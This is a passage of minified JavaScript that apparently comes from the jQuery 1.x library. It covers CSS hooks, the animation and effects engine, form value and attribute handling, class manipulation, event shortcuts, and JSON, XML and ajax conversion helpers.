    function Wb(a, b, c) {
        var d = Pb.exec(b);
        return d ? Math.max(0, d[1] - (c || 0)) + (d[2] || "px") : b
    }

    function Xb(a, b, c, d, e) {
        for (var f = c === (d ? "border" : "content") ? 4 : "width" === b ? 1 : 0, g = 0; 4 > f; f += 2) "margin" === c && (g += m.css(a, c + T[f], !0, e)), d ? ("content" === c && (g -= m.css(a, "padding" + T[f], !0, e)), "margin" !== c && (g -= m.css(a, "border" + T[f] + "Width", !0, e))) : (g += m.css(a, "padding" + T[f], !0, e), "padding" !== c && (g += m.css(a, "border" + T[f] + "Width", !0, e)));
        return g
    }

    function Yb(a, b, c) {
        var d = !0,
            e = "width" === b ? a.offsetWidth : a.offsetHeight,
            f = Ib(a),
            g = k.boxSizing && "border-box" === m.css(a, "boxSizing", !1, f);
        if (0 >= e || null == e) {
            if (e = Jb(a, b, f), (0 > e || null == e) && (e = a.style[b]), Hb.test(e)) return e;
            d = g && (k.boxSizingReliable() || e === a.style[b]), e = parseFloat(e) || 0
        }
        return e + Xb(a, b, c || (g ? "border" : "content"), d, f) + "px"
    }
    m.extend({
        cssHooks: {
            opacity: {
                get: function(a, b) {
                    if (b) {
                        var c = Jb(a, "opacity");
                        return "" === c ? "1" : c
                    }
                }
            }
        },
        cssNumber: {
            columnCount: !0,
            fillOpacity: !0,
            flexGrow: !0,
            flexShrink: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            order: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            "float": k.cssFloat ? "cssFloat" : "styleFloat"
        },
        style: function(a, b, c, d) {
            if (a && 3 !== a.nodeType && 8 !== a.nodeType && a.style) {
                var e, f, g, h = m.camelCase(b),
                    i = a.style;
                if (b = m.cssProps[h] || (m.cssProps[h] = Ub(i, h)), g = m.cssHooks[b] || m.cssHooks[h], void 0 === c) return g && "get" in g && void 0 !== (e = g.get(a, !1, d)) ? e : i[b];
                if (f = typeof c, "string" === f && (e = Qb.exec(c)) && (c = (e[1] + 1) * e[2] + parseFloat(m.css(a, b)), f = "number"), null != c && c === c && ("number" !== f || m.cssNumber[h] || (c += "px"), k.clearCloneStyle || "" !== c || 0 !== b.indexOf("background") || (i[b] = "inherit"), !(g && "set" in g && void 0 === (c = g.set(a, c, d))))) try {
                    i[b] = c
                } catch (j) {}
            }
        },
        css: function(a, b, c, d) {
            var e, f, g, h = m.camelCase(b);
            return b = m.cssProps[h] || (m.cssProps[h] = Ub(a.style, h)), g = m.cssHooks[b] || m.cssHooks[h], g && "get" in g && (f = g.get(a, !0, c)), void 0 === f && (f = Jb(a, b, d)), "normal" === f && b in Sb && (f = Sb[b]), "" === c || c ? (e = parseFloat(f), c === !0 || m.isNumeric(e) ? e || 0 : f) : f
        }
    }), m.each(["height", "width"], function(a, b) {
        m.cssHooks[b] = {
            get: function(a, c, d) {
                return c ? Ob.test(m.css(a, "display")) && 0 === a.offsetWidth ? m.swap(a, Rb, function() {
                    return Yb(a, b, d)
                }) : Yb(a, b, d) : void 0
            },
            set: function(a, c, d) {
                var e = d && Ib(a);
                return Wb(a, c, d ? Xb(a, b, d, k.boxSizing && "border-box" === m.css(a, "boxSizing", !1, e), e) : 0)
            }
        }
    }), k.opacity || (m.cssHooks.opacity = {
        get: function(a, b) {
            return Nb.test((b && a.currentStyle ? a.currentStyle.filter : a.style.filter) || "") ? .01 * parseFloat(RegExp.$1) + "" : b ? "1" : ""
        },
        set: function(a, b) {
            var c = a.style,
                d = a.currentStyle,
                e = m.isNumeric(b) ? "alpha(opacity=" + 100 * b + ")" : "",
                f = d && d.filter || c.filter || "";
            c.zoom = 1, (b >= 1 || "" === b) && "" === m.trim(f.replace(Mb, "")) && c.removeAttribute && (c.removeAttribute("filter"), "" === b || d && !d.filter) || (c.filter = Mb.test(f) ? f.replace(Mb, e) : f + " " + e)
        }
    }), m.cssHooks.marginRight = Lb(k.reliableMarginRight, function(a, b) {
        return b ? m.swap(a, {
            display: "inline-block"
        }, Jb, [a, "marginRight"]) : void 0
    }), m.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(a, b) {
        m.cssHooks[a + b] = {
            expand: function(c) {
                for (var d = 0, e = {}, f = "string" == typeof c ? c.split(" ") : [c]; 4 > d; d++) e[a + T[d] + b] = f[d] || f[d - 2] || f[0];
                return e
            }
        }, Gb.test(a) || (m.cssHooks[a + b].set = Wb)
    }), m.fn.extend({
        css: function(a, b) {
            return V(this, function(a, b, c) {
                var d, e, f = {},
                    g = 0;
                if (m.isArray(b)) {
                    for (d = Ib(a), e = b.length; e > g; g++) f[b[g]] = m.css(a, b[g], !1, d);
                    return f
                }
                return void 0 !== c ? m.style(a, b, c) : m.css(a, b)
            }, a, b, arguments.length > 1)
        },
        show: function() {
            return Vb(this, !0)
        },
        hide: function() {
            return Vb(this)
        },
        toggle: function(a) {
            return "boolean" == typeof a ? a ? this.show() : this.hide() : this.each(function() {
                U(this) ? m(this).show() : m(this).hide()
            })
        }
    });

    function Zb(a, b, c, d, e) {
        return new Zb.prototype.init(a, b, c, d, e)
    }
    m.Tween = Zb, Zb.prototype = {
        constructor: Zb,
        init: function(a, b, c, d, e, f) {
            this.elem = a, this.prop = c, this.easing = e || "swing", this.options = b, this.start = this.now = this.cur(), this.end = d, this.unit = f || (m.cssNumber[c] ? "" : "px")
        },
        cur: function() {
            var a = Zb.propHooks[this.prop];
            return a && a.get ? a.get(this) : Zb.propHooks._default.get(this)
        },
        run: function(a) {
            var b, c = Zb.propHooks[this.prop];
            return this.pos = b = this.options.duration ? m.easing[this.easing](a, this.options.duration * a, 0, 1, this.options.duration) : a, this.now = (this.end - this.start) * b + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), c && c.set ? c.set(this) : Zb.propHooks._default.set(this), this
        }
    }, Zb.prototype.init.prototype = Zb.prototype, Zb.propHooks = {
        _default: {
            get: function(a) {
                var b;
                return null == a.elem[a.prop] || a.elem.style && null != a.elem.style[a.prop] ? (b = m.css(a.elem, a.prop, ""), b && "auto" !== b ? b : 0) : a.elem[a.prop]
            },
            set: function(a) {
                m.fx.step[a.prop] ? m.fx.step[a.prop](a) : a.elem.style && (null != a.elem.style[m.cssProps[a.prop]] || m.cssHooks[a.prop]) ? m.style(a.elem, a.prop, a.now + a.unit) : a.elem[a.prop] = a.now
            }
        }
    }, Zb.propHooks.scrollTop = Zb.propHooks.scrollLeft = {
        set: function(a) {
            a.elem.nodeType && a.elem.parentNode && (a.elem[a.prop] = a.now)
        }
    }, m.easing = {
        linear: function(a) {
            return a
        },
        swing: function(a) {
            return .5 - Math.cos(a * Math.PI) / 2
        }
    }, m.fx = Zb.prototype.init, m.fx.step = {};
    var $b, _b, ac = /^(?:toggle|show|hide)$/,
        bc = new RegExp("^(?:([+-])=|)(" + S + ")([a-z%]*)$", "i"),
        cc = /queueHooks$/,
        dc = [ic],
        ec = {
            "*": [function(a, b) {
                var c = this.createTween(a, b),
                    d = c.cur(),
                    e = bc.exec(b),
                    f = e && e[3] || (m.cssNumber[a] ? "" : "px"),
                    g = (m.cssNumber[a] || "px" !== f && +d) && bc.exec(m.css(c.elem, a)),
                    h = 1,
                    i = 20;
                if (g && g[3] !== f) {
                    f = f || g[3], e = e || [], g = +d || 1;
                    do h = h || ".5", g /= h, m.style(c.elem, a, g + f); while (h !== (h = c.cur() / d) && 1 !== h && --i)
                }
                return e && (g = c.start = +g || +d || 0, c.unit = f, c.end = e[1] ? g + (e[1] + 1) * e[2] : +e[2]), c
            }]
        };

    function fc() {
        return setTimeout(function() {
            $b = void 0
        }), $b = m.now()
    }

    function gc(a, b) {
        var c, d = {
                height: a
            },
            e = 0;
        for (b = b ? 1 : 0; 4 > e; e += 2 - b) c = T[e], d["margin" + c] = d["padding" + c] = a;
        return b && (d.opacity = d.width = a), d
    }

    function hc(a, b, c) {
        for (var d, e = (ec[b] || []).concat(ec["*"]), f = 0, g = e.length; g > f; f++)
            if (d = e[f].call(c, b, a)) return d
    }

    function ic(a, b, c) {
        var d, e, f, g, h, i, j, l, n = this,
            o = {},
            p = a.style,
            q = a.nodeType && U(a),
            r = m._data(a, "fxshow");
        c.queue || (h = m._queueHooks(a, "fx"), null == h.unqueued && (h.unqueued = 0, i = h.empty.fire, h.empty.fire = function() {
            h.unqueued || i()
        }), h.unqueued++, n.always(function() {
            n.always(function() {
                h.unqueued--, m.queue(a, "fx").length || h.empty.fire()
            })
        })), 1 === a.nodeType && ("height" in b || "width" in b) && (c.overflow = [p.overflow, p.overflowX, p.overflowY], j = m.css(a, "display"), l = "none" === j ? m._data(a, "olddisplay") || Fb(a.nodeName) : j, "inline" === l && "none" === m.css(a, "float") && (k.inlineBlockNeedsLayout && "inline" !== Fb(a.nodeName) ? p.zoom = 1 : p.display = "inline-block")), c.overflow && (p.overflow = "hidden", k.shrinkWrapBlocks() || n.always(function() {
            p.overflow = c.overflow[0], p.overflowX = c.overflow[1], p.overflowY = c.overflow[2]
        }));
        for (d in b)
            if (e = b[d], ac.exec(e)) {
                if (delete b[d], f = f || "toggle" === e, e === (q ? "hide" : "show")) {
                    if ("show" !== e || !r || void 0 === r[d]) continue;
                    q = !0
                }
                o[d] = r && r[d] || m.style(a, d)
            } else j = void 0;
        if (m.isEmptyObject(o)) "inline" === ("none" === j ? Fb(a.nodeName) : j) && (p.display = j);
        else {
            r ? "hidden" in r && (q = r.hidden) : r = m._data(a, "fxshow", {}), f && (r.hidden = !q), q ? m(a).show() : n.done(function() {
                m(a).hide()
            }), n.done(function() {
                var b;
                m._removeData(a, "fxshow");
                for (b in o) m.style(a, b, o[b])
            });
            for (d in o) g = hc(q ? r[d] : 0, d, n), d in r || (r[d] = g.start, q && (g.end = g.start, g.start = "width" === d || "height" === d ? 1 : 0))
        }
    }

    function jc(a, b) {
        var c, d, e, f, g;
        for (c in a)
            if (d = m.camelCase(c), e = b[d], f = a[c], m.isArray(f) && (e = f[1], f = a[c] = f[0]), c !== d && (a[d] = f, delete a[c]), g = m.cssHooks[d], g && "expand" in g) {
                f = g.expand(f), delete a[d];
                for (c in f) c in a || (a[c] = f[c], b[c] = e)
            } else b[d] = e
    }

    function kc(a, b, c) {
        var d, e, f = 0,
            g = dc.length,
            h = m.Deferred().always(function() {
                delete i.elem
            }),
            i = function() {
                if (e) return !1;
                for (var b = $b || fc(), c = Math.max(0, j.startTime + j.duration - b), d = c / j.duration || 0, f = 1 - d, g = 0, i = j.tweens.length; i > g; g++) j.tweens[g].run(f);
                return h.notifyWith(a, [j, f, c]), 1 > f && i ? c : (h.resolveWith(a, [j]), !1)
            },
            j = h.promise({
                elem: a,
                props: m.extend({}, b),
                opts: m.extend(!0, {
                    specialEasing: {}
                }, c),
                originalProperties: b,
                originalOptions: c,
                startTime: $b || fc(),
                duration: c.duration,
                tweens: [],
                createTween: function(b, c) {
                    var d = m.Tween(a, j.opts, b, c, j.opts.specialEasing[b] || j.opts.easing);
                    return j.tweens.push(d), d
                },
                stop: function(b) {
                    var c = 0,
                        d = b ? j.tweens.length : 0;
                    if (e) return this;
                    for (e = !0; d > c; c++) j.tweens[c].run(1);
                    return b ? h.resolveWith(a, [j, b]) : h.rejectWith(a, [j, b]), this
                }
            }),
            k = j.props;
        for (jc(k, j.opts.specialEasing); g > f; f++)
            if (d = dc[f].call(j, a, k, j.opts)) return d;
        return m.map(k, hc, j), m.isFunction(j.opts.start) && j.opts.start.call(a, j), m.fx.timer(m.extend(i, {
            elem: a,
            anim: j,
            queue: j.opts.queue
        })), j.progress(j.opts.progress).done(j.opts.done, j.opts.complete).fail(j.opts.fail).always(j.opts.always)
    }
    m.Animation = m.extend(kc, {
            tweener: function(a, b) {
                m.isFunction(a) ? (b = a, a = ["*"]) : a = a.split(" ");
                for (var c, d = 0, e = a.length; e > d; d++) c = a[d], ec[c] = ec[c] || [], ec[c].unshift(b)
            },
            prefilter: function(a, b) {
                b ? dc.unshift(a) : dc.push(a)
            }
        }), m.speed = function(a, b, c) {
            var d = a && "object" == typeof a ? m.extend({}, a) : {
                complete: c || !c && b || m.isFunction(a) && a,
                duration: a,
                easing: c && b || b && !m.isFunction(b) && b
            };
            return d.duration = m.fx.off ? 0 : "number" == typeof d.duration ? d.duration : d.duration in m.fx.speeds ? m.fx.speeds[d.duration] : m.fx.speeds._default, (null == d.queue || d.queue === !0) && (d.queue = "fx"), d.old = d.complete, d.complete = function() {
                m.isFunction(d.old) && d.old.call(this), d.queue && m.dequeue(this, d.queue)
            }, d
        }, m.fn.extend({
            fadeTo: function(a, b, c, d) {
                return this.filter(U).css("opacity", 0).show().end().animate({
                    opacity: b
                }, a, c, d)
            },
            animate: function(a, b, c, d) {
                var e = m.isEmptyObject(a),
                    f = m.speed(b, c, d),
                    g = function() {
                        var b = kc(this, m.extend({}, a), f);
                        (e || m._data(this, "finish")) && b.stop(!0)
                    };
                return g.finish = g, e || f.queue === !1 ? this.each(g) : this.queue(f.queue, g)
            },
            stop: function(a, b, c) {
                var d = function(a) {
                    var b = a.stop;
                    delete a.stop, b(c)
                };
                return "string" != typeof a && (c = b, b = a, a = void 0), b && a !== !1 && this.queue(a || "fx", []), this.each(function() {
                    var b = !0,
                        e = null != a && a + "queueHooks",
                        f = m.timers,
                        g = m._data(this);
                    if (e) g[e] && g[e].stop && d(g[e]);
                    else
                        for (e in g) g[e] && g[e].stop && cc.test(e) && d(g[e]);
                    for (e = f.length; e--;) f[e].elem !== this || null != a && f[e].queue !== a || (f[e].anim.stop(c), b = !1, f.splice(e, 1));
                    (b || !c) && m.dequeue(this, a)
                })
            },
            finish: function(a) {
                return a !== !1 && (a = a || "fx"), this.each(function() {
                    var b, c = m._data(this),
                        d = c[a + "queue"],
                        e = c[a + "queueHooks"],
                        f = m.timers,
                        g = d ? d.length : 0;
                    for (c.finish = !0, m.queue(this, a, []), e && e.stop && e.stop.call(this, !0), b = f.length; b--;) f[b].elem === this && f[b].queue === a && (f[b].anim.stop(!0), f.splice(b, 1));
                    for (b = 0; g > b; b++) d[b] && d[b].finish && d[b].finish.call(this);
                    delete c.finish
                })
            }
        }), m.each(["toggle", "show", "hide"], function(a, b) {
            var c = m.fn[b];
            m.fn[b] = function(a, d, e) {
                return null == a || "boolean" == typeof a ? c.apply(this, arguments) : this.animate(gc(b, !0), a, d, e)
            }
        }), m.each({
            slideDown: gc("show"),
            slideUp: gc("hide"),
            slideToggle: gc("toggle"),
            fadeIn: {
                opacity: "show"
            },
            fadeOut: {
                opacity: "hide"
            },
            fadeToggle: {
                opacity: "toggle"
            }
        }, function(a, b) {
            m.fn[a] = function(a, c, d) {
                return this.animate(b, a, c, d)
            }
        }), m.timers = [], m.fx.tick = function() {
            var a, b = m.timers,
                c = 0;
            for ($b = m.now(); c < b.length; c++) a = b[c], a() || b[c] !== a || b.splice(c--, 1);
            b.length || m.fx.stop(), $b = void 0
        }, m.fx.timer = function(a) {
            m.timers.push(a), a() ? m.fx.start() : m.timers.pop()
        }, m.fx.interval = 13, m.fx.start = function() {
            _b || (_b = setInterval(m.fx.tick, m.fx.interval))
        }, m.fx.stop = function() {
            clearInterval(_b), _b = null
        }, m.fx.speeds = {
            slow: 600,
            fast: 200,
            _default: 400
        }, m.fn.delay = function(a, b) {
            return a = m.fx ? m.fx.speeds[a] || a : a, b = b || "fx", this.queue(b, function(b, c) {
                var d = setTimeout(b, a);
                c.stop = function() {
                    clearTimeout(d)
                }
            })
        },
        function() {
            var a, b, c, d, e;
            b = y.createElement("div"), b.setAttribute("className", "t"), b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", d = b.getElementsByTagName("a")[0], c = y.createElement("select"), e = c.appendChild(y.createElement("option")), a = b.getElementsByTagName("input")[0], d.style.cssText = "top:1px", k.getSetAttribute = "t" !== b.className, k.style = /top/.test(d.getAttribute("style")), k.hrefNormalized = "/a" === d.getAttribute("href"), k.checkOn = !!a.value, k.optSelected = e.selected, k.enctype = !!y.createElement("form").enctype, c.disabled = !0, k.optDisabled = !e.disabled, a = y.createElement("input"), a.setAttribute("value", ""), k.input = "" === a.getAttribute("value"), a.value = "t", a.setAttribute("type", "radio"), k.radioValue = "t" === a.value
        }();
    var lc = /\r/g;
    m.fn.extend({
        val: function(a) {
            var b, c, d, e = this[0]; {
                if (arguments.length) return d = m.isFunction(a), this.each(function(c) {
                    var e;
                    1 === this.nodeType && (e = d ? a.call(this, c, m(this).val()) : a, null == e ? e = "" : "number" == typeof e ? e += "" : m.isArray(e) && (e = m.map(e, function(a) {
                        return null == a ? "" : a + ""
                    })), b = m.valHooks[this.type] || m.valHooks[this.nodeName.toLowerCase()], b && "set" in b && void 0 !== b.set(this, e, "value") || (this.value = e))
                });
                if (e) return b = m.valHooks[e.type] || m.valHooks[e.nodeName.toLowerCase()], b && "get" in b && void 0 !== (c = b.get(e, "value")) ? c : (c = e.value, "string" == typeof c ? c.replace(lc, "") : null == c ? "" : c)
            }
        }
    }), m.extend({
        valHooks: {
            option: {
                get: function(a) {
                    var b = m.find.attr(a, "value");
                    return null != b ? b : m.trim(m.text(a))
                }
            },
            select: {
                get: function(a) {
                    for (var b, c, d = a.options, e = a.selectedIndex, f = "select-one" === a.type || 0 > e, g = f ? null : [], h = f ? e + 1 : d.length, i = 0 > e ? h : f ? e : 0; h > i; i++)
                        if (c = d[i], !(!c.selected && i !== e || (k.optDisabled ? c.disabled : null !== c.getAttribute("disabled")) || c.parentNode.disabled && m.nodeName(c.parentNode, "optgroup"))) {
                            if (b = m(c).val(), f) return b;
                            g.push(b)
                        }
                    return g
                },
                set: function(a, b) {
                    var c, d, e = a.options,
                        f = m.makeArray(b),
                        g = e.length;
                    while (g--)
                        if (d = e[g], m.inArray(m.valHooks.option.get(d), f) >= 0) try {
                            d.selected = c = !0
                        } catch (h) {
                            d.scrollHeight
                        } else d.selected = !1;
                    return c || (a.selectedIndex = -1), e
                }
            }
        }
    }), m.each(["radio", "checkbox"], function() {
        m.valHooks[this] = {
            set: function(a, b) {
                return m.isArray(b) ? a.checked = m.inArray(m(a).val(), b) >= 0 : void 0
            }
        }, k.checkOn || (m.valHooks[this].get = function(a) {
            return null === a.getAttribute("value") ? "on" : a.value
        })
    });
    var mc, nc, oc = m.expr.attrHandle,
        pc = /^(?:checked|selected)$/i,
        qc = k.getSetAttribute,
        rc = k.input;
    m.fn.extend({
        attr: function(a, b) {
            return V(this, m.attr, a, b, arguments.length > 1)
        },
        removeAttr: function(a) {
            return this.each(function() {
                m.removeAttr(this, a)
            })
        }
    }), m.extend({
        attr: function(a, b, c) {
            var d, e, f = a.nodeType;
            if (a && 3 !== f && 8 !== f && 2 !== f) return typeof a.getAttribute === K ? m.prop(a, b, c) : (1 === f && m.isXMLDoc(a) || (b = b.toLowerCase(), d = m.attrHooks[b] || (m.expr.match.bool.test(b) ? nc : mc)), void 0 === c ? d && "get" in d && null !== (e = d.get(a, b)) ? e : (e = m.find.attr(a, b), null == e ? void 0 : e) : null !== c ? d && "set" in d && void 0 !== (e = d.set(a, c, b)) ? e : (a.setAttribute(b, c + ""), c) : void m.removeAttr(a, b))
        },
        removeAttr: function(a, b) {
            var c, d, e = 0,
                f = b && b.match(E);
            if (f && 1 === a.nodeType)
                while (c = f[e++]) d = m.propFix[c] || c, m.expr.match.bool.test(c) ? rc && qc || !pc.test(c) ? a[d] = !1 : a[m.camelCase("default-" + c)] = a[d] = !1 : m.attr(a, c, ""), a.removeAttribute(qc ? c : d)
        },
        attrHooks: {
            type: {
                set: function(a, b) {
                    if (!k.radioValue && "radio" === b && m.nodeName(a, "input")) {
                        var c = a.value;
                        return a.setAttribute("type", b), c && (a.value = c), b
                    }
                }
            }
        }
    }), nc = {
        set: function(a, b, c) {
            return b === !1 ? m.removeAttr(a, c) : rc && qc || !pc.test(c) ? a.setAttribute(!qc && m.propFix[c] || c, c) : a[m.camelCase("default-" + c)] = a[c] = !0, c
        }
    }, m.each(m.expr.match.bool.source.match(/\w+/g), function(a, b) {
        var c = oc[b] || m.find.attr;
        oc[b] = rc && qc || !pc.test(b) ? function(a, b, d) {
            var e, f;
            return d || (f = oc[b], oc[b] = e, e = null != c(a, b, d) ? b.toLowerCase() : null, oc[b] = f), e
        } : function(a, b, c) {
            return c ? void 0 : a[m.camelCase("default-" + b)] ? b.toLowerCase() : null
        }
    }), rc && qc || (m.attrHooks.value = {
        set: function(a, b, c) {
            return m.nodeName(a, "input") ? void(a.defaultValue = b) : mc && mc.set(a, b, c)
        }
    }), qc || (mc = {
        set: function(a, b, c) {
            var d = a.getAttributeNode(c);
            return d || a.setAttributeNode(d = a.ownerDocument.createAttribute(c)), d.value = b += "", "value" === c || b === a.getAttribute(c) ? b : void 0
        }
    }, oc.id = oc.name = oc.coords = function(a, b, c) {
        var d;
        return c ? void 0 : (d = a.getAttributeNode(b)) && "" !== d.value ? d.value : null
    }, m.valHooks.button = {
        get: function(a, b) {
            var c = a.getAttributeNode(b);
            return c && c.specified ? c.value : void 0
        },
        set: mc.set
    }, m.attrHooks.contenteditable = {
        set: function(a, b, c) {
            mc.set(a, "" === b ? !1 : b, c)
        }
    }, m.each(["width", "height"], function(a, b) {
        m.attrHooks[b] = {
            set: function(a, c) {
                return "" === c ? (a.setAttribute(b, "auto"), c) : void 0
            }
        }
    })), k.style || (m.attrHooks.style = {
        get: function(a) {
            return a.style.cssText || void 0
        },
        set: function(a, b) {
            return a.style.cssText = b + ""
        }
    });
    var sc = /^(?:input|select|textarea|button|object)$/i,
        tc = /^(?:a|area)$/i;
    m.fn.extend({
        prop: function(a, b) {
            return V(this, m.prop, a, b, arguments.length > 1)
        },
        removeProp: function(a) {
            return a = m.propFix[a] || a, this.each(function() {
                try {
                    this[a] = void 0, delete this[a]
                } catch (b) {}
            })
        }
    }), m.extend({
        propFix: {
            "for": "htmlFor",
            "class": "className"
        },
        prop: function(a, b, c) {
            var d, e, f, g = a.nodeType;
            if (a && 3 !== g && 8 !== g && 2 !== g) return f = 1 !== g || !m.isXMLDoc(a), f && (b = m.propFix[b] || b, e = m.propHooks[b]), void 0 !== c ? e && "set" in e && void 0 !== (d = e.set(a, c, b)) ? d : a[b] = c : e && "get" in e && null !== (d = e.get(a, b)) ? d : a[b]
        },
        propHooks: {
            tabIndex: {
                get: function(a) {
                    var b = m.find.attr(a, "tabindex");
                    return b ? parseInt(b, 10) : sc.test(a.nodeName) || tc.test(a.nodeName) && a.href ? 0 : -1
                }
            }
        }
    }), k.hrefNormalized || m.each(["href", "src"], function(a, b) {
        m.propHooks[b] = {
            get: function(a) {
                return a.getAttribute(b, 4)
            }
        }
    }), k.optSelected || (m.propHooks.selected = {
        get: function(a) {
            var b = a.parentNode;
            return b && (b.selectedIndex, b.parentNode && b.parentNode.selectedIndex), null
        }
    }), m.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
        m.propFix[this.toLowerCase()] = this
    }), k.enctype || (m.propFix.enctype = "encoding");
    var uc = /[\t\r\n\f]/g;
    m.fn.extend({
        addClass: function(a) {
            var b, c, d, e, f, g, h = 0,
                i = this.length,
                j = "string" == typeof a && a;
            if (m.isFunction(a)) return this.each(function(b) {
                m(this).addClass(a.call(this, b, this.className))
            });
            if (j)
                for (b = (a || "").match(E) || []; i > h; h++)
                    if (c = this[h], d = 1 === c.nodeType && (c.className ? (" " + c.className + " ").replace(uc, " ") : " ")) {
                        f = 0;
                        while (e = b[f++]) d.indexOf(" " + e + " ") < 0 && (d += e + " ");
                        g = m.trim(d), c.className !== g && (c.className = g)
                    }
            return this
        },
        removeClass: function(a) {
            var b, c, d, e, f, g, h = 0,
                i = this.length,
                j = 0 === arguments.length || "string" == typeof a && a;
            if (m.isFunction(a)) return this.each(function(b) {
                m(this).removeClass(a.call(this, b, this.className))
            });
            if (j)
                for (b = (a || "").match(E) || []; i > h; h++)
                    if (c = this[h], d = 1 === c.nodeType && (c.className ? (" " + c.className + " ").replace(uc, " ") : "")) {
                        f = 0;
                        while (e = b[f++])
                            while (d.indexOf(" " + e + " ") >= 0) d = d.replace(" " + e + " ", " ");
                        g = a ? m.trim(d) : "", c.className !== g && (c.className = g)
                    }
            return this
        },
        toggleClass: function(a, b) {
            var c = typeof a;
            return "boolean" == typeof b && "string" === c ? b ? this.addClass(a) : this.removeClass(a) : this.each(m.isFunction(a) ? function(c) {
                m(this).toggleClass(a.call(this, c, this.className, b), b)
            } : function() {
                if ("string" === c) {
                    var b, d = 0,
                        e = m(this),
                        f = a.match(E) || [];
                    while (b = f[d++]) e.hasClass(b) ? e.removeClass(b) : e.addClass(b)
                } else(c === K || "boolean" === c) && (this.className && m._data(this, "__className__", this.className), this.className = this.className || a === !1 ? "" : m._data(this, "__className__") || "")
            })
        },
        hasClass: function(a) {
            for (var b = " " + a + " ", c = 0, d = this.length; d > c; c++)
                if (1 === this[c].nodeType && (" " + this[c].className + " ").replace(uc, " ").indexOf(b) >= 0) return !0;
            return !1
        }
    }), m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(a, b) {
        m.fn[b] = function(a, c) {
            return arguments.length > 0 ? this.on(b, null, a, c) : this.trigger(b)
        }
    }), m.fn.extend({
        hover: function(a, b) {
            return this.mouseenter(a).mouseleave(b || a)
        },
        bind: function(a, b, c) {
            return this.on(a, null, b, c)
        },
        unbind: function(a, b) {
            return this.off(a, null, b)
        },
        delegate: function(a, b, c, d) {
            return this.on(b, a, c, d)
        },
        undelegate: function(a, b, c) {
            return 1 === arguments.length ? this.off(a, "**") : this.off(b, a || "**", c)
        }
    });
    var vc = m.now(),
        wc = /\?/,
        xc = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;
    m.parseJSON = function(b) {
        if (a.JSON && a.JSON.parse) return a.JSON.parse(b + "");
        var c, d = null,
            e = m.trim(b + "");
        return e && !m.trim(e.replace(xc, function(a, b, e, f) {
            return c && b && (d = 0), 0 === d ? a : (c = e || b, d += !f - !e, "")
        })) ? Function("return " + e)() : m.error("Invalid JSON: " + b)
    }, m.parseXML = function(b) {
        var c, d;
        if (!b || "string" != typeof b) return null;
        try {
            a.DOMParser ? (d = new DOMParser, c = d.parseFromString(b, "text/xml")) : (c = new ActiveXObject("Microsoft.XMLDOM"), c.async = "false", c.loadXML(b))
        } catch (e) {
            c = void 0
        }
        return c && c.documentElement && !c.getElementsByTagName("parsererror").length || m.error("Invalid XML: " + b), c
    };
    var yc, zc, Ac = /#.*$/,
        Bc = /([?&])_=[^&]*/,
        Cc = /^(.*?):[ \t]*([^\r\n]*)\r?$/gm,
        Dc = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
        Ec = /^(?:GET|HEAD)$/,
        Fc = /^\/\//,
        Gc = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,
        Hc = {},
        Ic = {},
        Jc = "*/".concat("*");
    try {
        zc = location.href
    } catch (Kc) {
        zc = y.createElement("a"), zc.href = "", zc = zc.href
    }
    yc = Gc.exec(zc.toLowerCase()) || [];

    function Lc(a) {
        return function(b, c) {
            "string" != typeof b && (c = b, b = "*");
            var d, e = 0,
                f = b.toLowerCase().match(E) || [];
            if (m.isFunction(c))
                while (d = f[e++]) "+" === d.charAt(0) ? (d = d.slice(1) || "*", (a[d] = a[d] || []).unshift(c)) : (a[d] = a[d] || []).push(c)
        }
    }

    function Mc(a, b, c, d) {
        var e = {},
            f = a === Ic;

        function g(h) {
            var i;
            return e[h] = !0, m.each(a[h] || [], function(a, h) {
                var j = h(b, c, d);
                return "string" != typeof j || f || e[j] ? f ? !(i = j) : void 0 : (b.dataTypes.unshift(j), g(j), !1)
            }), i
        }
        return g(b.dataTypes[0]) || !e["*"] && g("*")
    }

    function Nc(a, b) {
        var c, d, e = m.ajaxSettings.flatOptions || {};
        for (d in b) void 0 !== b[d] && ((e[d] ? a : c || (c = {}))[d] = b[d]);
        return c && m.extend(!0, a, c), a
    }

    function Oc(a, b, c) {
        var d, e, f, g, h = a.contents,
            i = a.dataTypes;
        while ("*" === i[0]) i.shift(), void 0 === e && (e = a.mimeType || b.getResponseHeader("Content-Type"));
        if (e)
            for (g in h)
                if (h[g] && h[g].test(e)) {
                    i.unshift(g);
                    break
                }
        if (i[0] in c) f = i[0];
        else {
            for (g in c) {
                if (!i[0] || a.converters[g + " " + i[0]]) {
                    f = g;
                    break
                }
                d || (d = g)
            }
            f = f || d
        }
        return f ? (f !== i[0] && i.unshift(f), c[f]) : void 0
    }

    function Pc(a, b, c, d) {
        var e, f, g, h, i, j = {},
            k = a.dataTypes.slice();
        if (k[1])
            for (g in a.converters) j[g.toLowerCase()] = a.converters[g];
        f = k.shift();
        while (f)
            if (a.responseFields[f] && (c[a.responseFields[f]] = b), !i && d && a.dataFilter && (b = a.dataFilter(b, a.dataType)), i = f, f = k.shift())
                if ("*" === f) f = i;
                else if ("*" !== i && i !== f) {
            if (g = j[i + " " + f] || j["* " + f], !g)
                for (e in j)
                    if (h = e.split(" "), h[1] === f && (g = j[i + " " + h[0]] || j["* " + h[0]])) {
                        g === !0 ? g = j[e] : j[e] !== !0 && (f = h[0], k.unshift(h[1]));
                        break
                    }
            if (g !== !0)
                if (g && a["throws"]) b = g(b);
                else try {
                    b = g(b)
                } catch (l) {
                    return {
                        state: "parsererror",
                        error: g ? l : "No conversion from " + i + " to " + f
                    }
                }
        }
        return {
            state: "success",
            data: b
        }
    }
